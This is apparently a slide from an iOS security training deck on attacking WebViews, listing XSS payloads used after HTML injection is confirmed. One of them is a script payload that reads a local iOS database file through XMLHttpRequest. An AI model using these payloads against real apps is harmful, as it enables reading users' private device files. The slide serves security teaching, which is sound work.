 Attacking WebViews & Data Exfiltration in iOS
This confirms that we have HTML injection, now we can progress with additional
payloads to answer the following questions:
1. Can we also run arbitrary JavaScript?
2. If so, under what context is JavaScript executed?
3. If XSS from a privileged context, can we read phone files and send them to the
attacker?
XSS Payloads:
<img src=x onerror=alert(1)>
<svg/onload=alert(location)>
<script>a = new
XMLHttpRequest();a.open('GET','file:///private/var/wireless/Library/Databases/DataU
sage.sqlite',false);a.send();alert(a.responseText);</script>
+ 7asecurity.com
7A
SECURITY